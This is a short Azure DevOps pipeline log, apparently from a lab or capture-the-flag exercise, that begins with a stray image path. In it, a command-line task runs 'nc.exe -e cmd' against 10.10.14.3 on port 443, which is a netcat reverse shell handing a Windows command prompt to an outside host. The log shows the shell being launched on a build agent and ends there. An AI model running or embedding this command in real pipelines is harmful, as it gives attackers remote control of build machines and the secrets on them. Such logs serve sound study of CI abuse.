 ******************************************************************************
Starting: Run a multi-line script
******************************************************************************
==============================================================================
Task         : Command line
Description  : Run a command line script using Bash on Linux and macOS and cmd.exe on Windows
Version      : 2.151.1
Author       : Microsoft Corporation
Help         : https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/command-line
==============================================================================
Generating script.
Script contents:
C:\Tmp\nc.exe -e cmd 10.10.14.3 443
========================== Starting Command Output ===========================
"C:\Windows\system32\cmd.exe" /D /E:ON /V:OFF /S /C "CALL "w:\agents\agent11\_work\_temp\fff48979-61bf-4080-8888-667ecc
6fe249.cmd""